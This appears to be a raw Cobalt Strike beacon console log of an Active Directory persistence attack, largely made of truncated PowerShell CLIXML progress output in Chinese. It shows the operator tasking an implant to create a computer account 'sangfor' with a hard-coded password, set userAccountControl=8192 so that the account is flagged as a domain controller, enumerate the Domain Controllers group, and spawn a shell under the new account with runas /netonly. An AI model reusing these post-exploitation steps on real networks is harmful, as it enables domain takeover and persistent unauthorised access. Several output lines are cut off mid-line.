 [*] Import Module ActiveDirectory
[*] Tasked beacon to run: Import-Module ActiveDirectory
[*] AddComputer User
[*] Tasked beacon to run: New-ADComputer -Name sangfor -AccountPassword (ConvertTo-SecureString -String "sangfor123456" -Force -AsPlainText)
[*] Set ComputerName:sangfor userAccountControl=8192
[*] Tasked beacon to run: $ADComputer=Get-ADComputer -Identity sangfor;Set-ADObject -Identity $ADComputer -Replace @{userAccountControl=8192}
[*] Tasked beacon to run: Get-ADGroupMember -Identity "Domain Controllers"
[+] computername:sangfor computerpass:sangfor123456
[+] runas /user:<domain>\sangfor$ /netonly cmd
[+] host called home, sent: 1072 bytes
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automation.
Record"><AV>正在使用默认的驱动器“AD:”为 Windows PowerShell 加载 Active Directory 模块</AV><AI>0</AI><Nil /><PI>-1</PI><PC>0</PC><T>Processing</T><SR>-1</SR><
N="SourceId">1</I64><PR N="Record"><AV>正在使用默认的驱动器“AD:”为 Windows PowerShell 加载 Active Directory 模块</AV><AI>0</AI><Nil /><PI>-1</PI><PC>25</PC><
><TNRef RefId="0" /><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>正在使用默认的驱动器“AD:”为 Windows PowerShell 加载 Active Directory 模块</AV><AI>0</AI><
</SD></PR></MS></Obj><Obj S="progress" RefId="3"><TNRef RefId="0" /><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>正在使用默认的驱动器“AD:”为 Windows Powe
1</PI><PC>75</PC><T>Processing</T><SR>-1</SR><SD> </SD></PR></MS></Obj><Obj S="progress" RefId="4"><TNRef RefId="0" /><MS><I64 N="SourceId">1</I64><PR N="R
</AV><AI>0</AI><Nil /><PI>-1</PI><PC>100</PC><T>Processing</T><SR>-1</SR><SD> </SD></PR></MS></Obj><Obj S="progress" RefId="5"><TNRef RefId="0" /><MS><I64
PowerShell 加载 Active Directory 模块</AV><AI>0</AI><Nil /><PI>-1</PI><PC>100</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj></Objs>
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automation.
Record"><AV>正在使用默认的驱动器“AD:”为 Windows PowerShell 加载 Active Directory 模块</AV><AI>0</AI><Nil /><PI>-1</PI><PC>0</PC><T>Processing</T><SR>-1</SR><
N="SourceId">1</I64><PR N="Record"><AV>正在使用默认的驱动器“AD:”为 Windows PowerShell 加载 Active Directory 模块</AV><AI>0</AI><Nil /><PI>-1</PI><PC>25</PC><
><TNRef RefId="0" /><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>正在使用默认的驱动器“AD:”为 Windows PowerShell 加载 Active Directory 模块</AV><AI>0</AI><
</SD></PR></MS></Obj><Obj S="progress" RefId="3"><TNRef RefId="0" /><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>正在使用默认的驱动器“AD:”为 Windows Powe
1</PI><PC>75</PC><T>Processing</T><SR>-1</SR><SD> </SD></PR></MS></Obj><Obj S="progress" RefId="4"><TNRef RefId="0" /><MS><I64 N="SourceId">1</I64><PR N="R
</AV><AI>0</AI><Nil /><PI>-1</PI><PC>100</PC><T>Processing</T><SR>-1</SR><SD> </SD></PR></MS></Obj><Obj S="progress" RefId="5"><TNRef RefId="0" /><MS><I64
PowerShell 加载 Active Directory 模块</AV><AI>0</AI><Nil /><PI>-1</PI><PC>100</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj></Objs>
[+] received output:
[WIN-5CHMN9C4UES] Administrator */1348 (x64)